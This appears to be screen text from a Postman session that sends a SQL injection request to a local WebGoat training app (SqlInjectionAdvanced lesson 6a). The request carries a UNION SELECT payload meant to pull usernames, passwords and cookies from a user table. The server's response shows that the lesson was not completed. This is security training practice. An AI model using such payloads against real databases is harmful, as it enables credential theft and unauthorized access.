 Home
Workspaces
API Network
Search Postman
Invite
Upgrade
My Workspace
New
Import
Overview
POST http://127.0.0.1:8080/W
No environment
Collections
Environments
History
New Collection
HTTP
http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/attack6a?userid_6a=' OR 1=1 UNION SELECT userid,...
Save
Share
POST
http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/attack6a?userid_6a=' OR 1=1 UNION SELECT userid ...
Send
Params
Authorization
Headers (8)
Body
Scripts
Settings
Cookies
Query Params
Key
Value
Description
Bulk Edit
userid_6a
' OR 1=1 UNION SELECT userid, user_nam...
Key
Value
Description
Body
Cookies (1)
Headers (5)
Test Results
200 OK
15 ms
629 B
Save as example
Pretty
Raw
Preview
Visualize
{ "lessonCompleted" : false, "feedback" : "No results matched. Try Again.", "output" : "
Your query was: org.hsqldb.jdbc.JDBCPreparedStatement@bb7be1d[sql=[SELECT * FROM user_data WHERE
last_name = ?], parameters=[[' OR 1=1 UNION SELECT userid, user_name AS first_name, password AS
last_name, cookie AS cc_number, null,null,null FROM user_system_data WHERE 1=1 OR user_name=']]]",
"assignment" : "SqlInjectionLesson6a", "attemptWasMade" : true }
Online
Find and replace
Console
Postbot
Runner
Start Proxy
Cookies
Vault
Trash